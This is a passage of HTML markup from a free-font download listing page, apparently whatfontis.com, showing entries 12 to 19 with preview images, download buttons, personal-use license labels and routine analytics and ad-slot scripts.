        <a href="/FF_SktchBatsInversTwo.font" id="urlidd297504" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SktchBatsInversTwo.font">SktchBatsInversTwo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297504"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_MayaKowski-Discs.font" id="urlidt290615" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. MayaKowski-Discs">12. MayaKowski-Discs</a>
						<div class="row align-items-center no-gutters" id="hfid290615" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MayaKowski-Discs.font"  id="urlidi290615" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290615&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-DiscsA.png" alt="MayaKowski-Discs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-DiscsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-DiscsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-Discsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-Discsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-Discs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-Discs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MayaKowski-DiscsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MayaKowski-Discs.font" id="urlidd290615" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MayaKowski-Discs.font">MayaKowski-Discs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290615"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Thick-Brush-Demo.font" id="urlidt476076" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. Thick Brush Demo">13. Thick Brush Demo</a>
						<div class="row align-items-center no-gutters" id="hfid476076" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Thick-Brush-Demo.font"  id="urlidi476076" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=476076&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-DemoA.png" alt="Thick Brush Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thick-Brush-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Thick-Brush-Demo.font" id="urlidd476076" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Thick-Brush-Demo.font">Thick Brush Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid476076"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_LinoCapsAR.font" id="urlidt289344" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. LinoCapsAR">14. LinoCapsAR</a>
						<div class="row align-items-center no-gutters" id="hfid289344" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LinoCapsAR.font"  id="urlidi289344" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289344&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsARA.png" alt="LinoCapsAR Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsARA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsARA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsARa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsARa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsAR0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsAR01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinoCapsARA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LinoCapsAR.font" id="urlidd289344" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LinoCapsAR.font">LinoCapsAR font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289344"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_KR-Family-Tree.font" id="urlidt484673" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. KR Family Tree">15. KR Family Tree</a>
						<div class="row align-items-center no-gutters" id="hfid484673" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Family-Tree.font"  id="urlidi484673" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=484673&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-TreeA.png" alt="KR Family Tree Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-TreeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-TreeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-Treea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-Treea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-Tree0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-Tree01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Family-TreeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Family-Tree.font" id="urlidd484673" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Family-Tree.font">KR Family Tree font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid484673"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_FourEarsArrows.font" id="urlidt292221" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. FourEarsArrows">16. FourEarsArrows</a>
						<div class="row align-items-center no-gutters" id="hfid292221" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FourEarsArrows.font"  id="urlidi292221" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292221&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrowsA.png" alt="FourEarsArrows Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrowsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrowsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrowsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrowsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrows0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrows01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FourEarsArrowsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FourEarsArrows.font" id="urlidd292221" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FourEarsArrows.font">FourEarsArrows font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292221"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_DrawingWithTypefaces07.font" id="urlidt291563" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. DrawingWithTypefaces07">17. DrawingWithTypefaces07</a>
						<div class="row align-items-center no-gutters" id="hfid291563" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DrawingWithTypefaces07.font"  id="urlidi291563" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291563&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces07A.png" alt="DrawingWithTypefaces07 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces07A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces07A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces07a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces07a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces070.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces0701.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrawingWithTypefaces07A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DrawingWithTypefaces07.font" id="urlidd291563" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DrawingWithTypefaces07.font">DrawingWithTypefaces07 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291563"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_PrimaryBats.font" id="urlidt289896" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. PrimaryBats">18. PrimaryBats</a>
						<div class="row align-items-center no-gutters" id="hfid289896" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PrimaryBats.font"  id="urlidi289896" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289896&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBatsA.png" alt="PrimaryBats Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBatsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBatsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBatsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBatsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBats0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBats01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_PrimaryBatsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PrimaryBats.font" id="urlidd289896" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PrimaryBats.font">PrimaryBats font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289896"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_MathEmoticonsInverse.font" id="urlidt290774" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. MathEmoticonsInverse">19. MathEmoticonsInverse</a>
						<div class="row align-items-center no-gutters" id="hfid290774" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MathEmoticonsInverse.font"  id="urlidi290774" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290774&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInverseA.png" alt="MathEmoticonsInverse Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInverseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInverseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInversea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInversea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInverse0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInverse01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MathEmoticonsInverseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MathEmoticonsInverse.font" id="urlidd290774" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MathEmoticonsInverse.font">MathEmoticonsInverse font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290774"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
